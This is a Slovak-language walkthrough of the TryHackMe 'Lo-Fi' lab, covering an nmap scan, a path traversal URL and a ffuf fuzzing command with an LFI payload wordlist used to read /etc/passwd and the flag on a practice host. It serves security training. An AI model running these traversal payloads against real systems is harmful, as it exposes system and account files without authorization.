TryHackMe - Lo-Fi

Jednoduchý postup ako zneužiť 🗂️ Local File Inclusion a Path Traversal zranniteľnosti v tejto výzve

TryHackMe - Lo-Fi

Úvod

Toto by mala byť jednoduchá výzva na precvičenie zraniteľnosti LFI / Path Traversal.

Nmap

Začnime skenovaním pomocou nmap

1

2

3

4

5

6

7

8

9

10

11

nmap -T4 -n -sC -sV -Pn -p- 10.10.72.5

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 40:ed:13:25:88:c7:cc:8b:86:8f:8b:0d:74:04:07:c7 (RSA)

| 256 c4:90:3d:98:c3:1d:87:c2:ca:15:f7:6f:10:f1:19:5f (ECDSA)

|_ 256 18:ff:a7:d6:2d:bc:5c:ae:e2:bc:54:3f:20:c6:1a:81 (ED25519)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

|_http-title: Lo-Fi Music

|_http-server-header: Apache/2.2.22 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



Otvorený port 80/tcp, navštívme webovú stránku

Path Traversal

Začnime s tzv. Path Traversal

1

http://10.10.72.5/?page=/../../../flag.txt

Nemáme šťastie, ale vieme, že stránka je zraniteľná



Skúsme tento parameter oproti nejakému zoznamu slov(wordlistu) pomocou ffuf

1

ffuf -w /usr/share/wordlists/LFI-Jhaddix.txt -u "http://10.10.72.5/?page=FUZZ" -fl 124

Vysvetlenie:

-w /usr/share/wordlists/LFI-Jhaddix.txt→ Používa zoznam obsahujúci bežné LFI payloady(naše útočné zbrane).-u "http://10.10.72.5/?page=FUZZ"→ Nahradí slovoFUZZv URL adrese každým slovom zo zoznamu ktorý sme mu poskytli.-fl 124→ Odfiltruje odpovede na 124 riadkov, pričom ich ignoruje, aby sa zameral na provtné výsledky.

Máme nejaký úspech



Skúsme jeden z najjednoduchších kde je zmienený súbor /etc/passwd

Úspech



Vlajka

Teraz to skúsme so súborom flag.txt

Tento príspevok je licencovaný pod

CC BY 4.0

autorom.